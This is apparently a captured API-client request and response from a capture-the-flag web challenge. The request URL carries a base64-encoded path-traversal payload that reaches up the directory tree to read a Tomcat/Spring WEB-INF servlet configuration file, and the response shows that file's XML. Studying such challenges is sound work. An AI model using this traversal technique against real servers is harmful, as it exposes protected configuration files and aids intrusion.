 http://test.tan90.me:8080/img/Li4vLi4vLi4vLi4vdXNyL2xvY2FsL3RvbWNhdC93ZWJhcHBzL1JPT1QvV0VCLUlORi9tYXRoeW91cXUtc2VydmxldC54bWw=.php
Send Preview Add to collection
Body Cookies (2) Headers (2) STATUS 200 TIME 173 ms
Pretty Raw Preview JSON XML
1 <beans
2 xmlns="http://www.springframework.org/schema/beans"
3
4 xmlns:context="http://www.springframework.org/schema/context"
5
6 xmlns:mvc="http://www.springframework.org/schema/mvc"
7 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
8 xsi:schemaLocation="
9 http://www.springframework.org/schema/beans
10 http://www.springframework.org/schema/beans/spring-beans.xsd
11 http://www.springframework.org/schema/context
12 http://www.springframework.org/schema/context/spring-context.xsd
13 http://www.springframework.org/schema/mvc
14 http://www.springframework.org/schema/mvc/spring-mvc.xsd">
15 <context:component-scan base-package="hgame.controller"/>
16 <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
17 <property name="prefix" value="/WEB-INF/views/"/>
18 <property name="suffix" value=".jsp"/>
19 </bean>
20 </beans>